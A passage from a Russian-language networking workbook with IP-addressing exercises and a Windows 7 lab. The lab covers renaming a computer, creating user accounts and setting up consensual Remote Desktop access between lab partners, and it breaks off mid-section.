

**Задание 5.** Дан IP- адрес 142.226.0.15

1. Чему равен двоичный эквивалент второго октета?

- 2. Какому классу принадлежит этот адрес?
- 3. Чему равен адрес сети, в которой находится хост с этим адресом?
- 4. Является ли этот адрес хоста допустимым в классической схеме адресации?

### **Задание 6**

Найти адрес сети, минимальный IP, максимальный IP и число хостов по IP-адресу и маске сети:

IP-адрес: 192.168.215.89

Маска: 255.255.255.0

### **Задание 7**

Найти маску сети, минимальный IP, максимальный IP по IP-адресу и адресу сети:

IP-адрес: 124.165.101.45

Сеть: 124.128.0.0

### **Задание 8**

Найти минимальный IP, максимальный IP по адресу сети и маске:

Маска: 255.255.192.0

Сеть: 92.151.0.0

**Задание 9.** Определите, какие IP-адреса не могут быть назначены узлам. Объясните, почему такие IP-адреса не являются корректными.

- 1. 131.107.256.80
- 2. 222.222.255.222
- 3. 31.200.1.1
- 4. 126.1.0.0
- 5. 190.7.2.0
- 6. 127.1.1.1
- 7. 198.121.254.255
- 8. 255.255.255.255

### Практическая работа №6 «Настройка удаленного доступа к компьютеру»

#### Задание

- 1. Настройте Windows 7 для работы в домашней сети, установив членство в соответствующей группе и изменив имя компьютера на ваше (пишется латинскими буквами).
- 2. Создайте собственную учетную запись с ограниченными правами и собственную учетную запись с полными правами. В качестве имени учетной записи используйте свои фамилию и инициалы.
- 3. Выполняется в парах. Создайте учетную запись для напарника и установите ему полномочия удаленного управления вашим рабочим столом. Сообщите напарнику имя и пароль его учетной записи. Произведите подключение к удаленному компьютеру (компьютеру напарника) и выполните какие-либо действия на его компьютере, например, запустите текстовый редактор и наберите сообщение типа «А твой компьютер у меня под контролем».

#### Методические указания по выполнению заданий Залание 1.

Настройка имени компьютера и рабочей группы производится через одно диалогоаое окно:

Открываем Панель управления - Система и безопасность - Просмотр имени этого компьютера



В открывшемся диалоговом окне, в секции Имя компьютера, имя домена и параметры рабочей группы в правой части нажимаем Изменить параметры.

Имя компьютера, имя домена и параметры рабочей группы-



В диалоговом окне Свойства системы, в закладке Имя компьютера, нажимаем кнопку Изменить.



Изменяем имя компьютера и рабочей группы. По завершении нажимаем кнопку ОК



Система предупреждает: Чтобы изменения вступили в силу, нужно перезагрузить компьютер.



Внизу окна Свойства системы появилось предупреждение: Изменения вступят в силу после перезагрузки компьютера.



Ну и опять-же система напоминает, что нужно перезагрузить компьютер.



Вот и все, компьютер у нас с новым именем.

#### Задание 2.

Операционная система Windows предлагает каждому кто работает за компьютером иметь свой пользовательский профиль. Это позволяет вам персонализировать ОС по своему вкусу, ограничивать доступ к личным папкам и файлам и т.д. Сегодня мы поподробнее остановимся на теме «учетные записи windows 7.

Научимся создавать и редактировать их. Немного коснемся компьютерной безопасности, поговорив о том, как политика учетных записей помогает защищать наш ПК. Но обо всем по порядку.

### СОЗДАНИЕ УЧЕТНОЙ ЗАПИСИ WINDOWS 7

Найлите на рабочем столе значок «Мой компьютер», шелкните по нему правой кнопкой мыши, и в появившемся контекстном меню, выберите строчку Управление. В открывшейся оснастке Управление компьютером, в левом навигационном меню разверните строку Локальные пользователи и группы, и выберите Пользователи:



Для того, чтобы создать нового пользователя, щелкните правой кнопкой мыши в свободном месте центральной области окна, и в контекстном меню выберите пункт Новый пользователь. Заполняйте требуемые поля: имя пользователя, описание, пароль. Если вы делаете учетную запись для другого пользователя, оставьте галочку «Требовать смены пароля при следующем входе в систему», чтобы человек при входе смог сам назначить нужный для себя пароль. Остальные пункты на ваше усмотрение. Щелкайте Создать:



Вы только что создали нового пользователя. Теперь можно изменять настройки это учетной записи. Для этого перейдите по следующему пути: Меню пуск -> Панель управления -> Учетные записи пользователей -> Управление другой учетной запись -> Выберите Иванов Иван. Перед вами появиться окно, с доступными командами для учетки:



Назначение всех представленных действий понятны из названия. Хочу остановиться только на пункте «Изменение типа учетной записи«. Нажав на нее, вы можете определить администраторские права для пользователя.

Для каждой учетной записи имеются личные папки. Найти их можно на системном томе, в папке пользователи\имя пользователя. Доступ ко всем им имеет только администратор. Помимо этого, сохраняются персональные настройки рабочего стола: заставка, расположение значков и тд.

РЕКОМЕНДАЦИИ ПО БЕЗОПАСНОСТИ

Как правило, большинство пользователей при установке ОС windows 7, создают для себя единственную учетную запись, и не ставят на нее пароль. Подобная практика несет огромную угрозу безопасности ПК, ведь при работе с подобной учетной запись, имеющей уровень прав администратора, любой вредоносный код или программа, так же имеет полный доступ к системе. Что рекомендуется делать, во избежание этого. Во первых всегда устанавливайте пароль. Во вторых, желательно завести для себя две учетки - одна с правами администратор, другая с пользовательскими. Пользоваться первой из них рекомендуется только в целях настройки системы. Второй же, в повседневной работе. Это существенно снизит вероятность угроз. По статистике, 80% вирусного заражения можно было бы избежать, если бы люди работали за компьютером, используя учетные записи windows 7 с ограниченными правами (пользовательские).

#### Залание 3

B Windows 7 (так же как и в предыдущих версиях Windows начиная с XP) присутствует возможность работы на компьютере удаленно, используя запущенную службу терминальных подключений. Для доступа к компьютеру с работающей службой, используется программа «Доступ к удаленному рабочему столу», присутствующая поумолчанию во всех версиях Windows начиная с XP.

При работе используется послелняя на сеголняшний день версия протокола RDP (Remote desktop protocol v.7), в котором было сильно переработана работа с мультимедия данными (передача видео и звука), а так же увеличена производительность.

Внимание! Доступ к компьютеру возможен из-под любой редакции Windows 7. А вот открыть доступ можно только на компьютере под профессиональной или максимальной редакцией.

Настроить удаленный доступ на компьютере под управлением Windows 7 и как потом подключиться к этому компьютеру через Интернет или по сети. Следует помнить, что одновременно на компьютере может работать только 1 пользователь (включая удаленного), поэтому при подключении удаленного пользователя, все другие активные пользователи будут отключены.

Что бы включить удаленный доступ на компьютере под управлением Windows 7

Зайдите в свойства компьютера (или перейдите в «Панель управления» -> «Система») и выберите пункт «Дополнительные параметры системы»:



Настройка терминального доступа к Windows 7 В открывшемся окне выберите пункт «Удаленный доступ»:



Настройка терминального лоступа к Windows 7

Поставьте галку напротив пункта «Разрешить подключение удаленного помощника к этому компьютеру». Это автоматически добавит исключение в брандмауэр Windows.

Выбрав «Дополнительно» вы можете настроить разрешать или нет удаленное управление компьютером (по-умолчанию «разрешать») и срок в течение которого будет поддерживаться подключение сеанса (по-умолчанию 6 часов).

Если вы запретите удаленное управление компьютером, то после подключения вы не сможете никаким образом управлять содержимым компьютера, а будете только видеть переданное вам изображение.

В разделе «Удаленный рабочий стол» выберите «Разрешать подключения ...».

Нажмите на кнопку «Выбрать пользователей» и добавьте пользователей, которые будут иметь удаленный доступ к компьютеру.

Учтите: пользователям с «пустыми» паролями запрещены удаленные подключения не зависимо от установленных разрешений. Задайте такому пользователю пароль или создайте отдельного пользователя со сложным паролем для этих целей.

Нажмите «ОК» для завершения настроек.

Что бы подключиться к компьютеру с включенным удаленным доступом

Что бы подключиться к такому компьютеру, вам необходимо знать IP адрес компьютера или имя компьютера в сети.

Что бы узнать IP адрес, запустите командною строку и в ней выполните команду «ipconfig». Найдите в появившемся списке ваше подключение (обычно «подключение по локальной сети» или «беспроводное подключение») и посмотрите IPv4-адрес — это и будет необходимый вам набор цифр.

Запустите на компьютере с которого хотите получить удаленный доступ, программу «Подключение к удаленному рабочему столу» («Пуск» ->»Стандартные»).



Настройка терминального доступа к Windows 7

В открывшемся окне задайте адрес компьютера к которому планируете подключение (IP-адрес или имя) и нажмите «Подключить» для проверки связи.



Настройка терминального доступа к Windows 7

Если все нормально, вы увидите окно с предложением ввести логин и пароль для подключения к компьютеру.

Перед подключением вы можете настроить разнообразные параметры, нажав на соответствующую кнопку (см. рисунок выше). В этом случае откроется панель настроек удаленного доступа:



Настройка терминального доступа к Windows 7 Несколько слов о закладках:

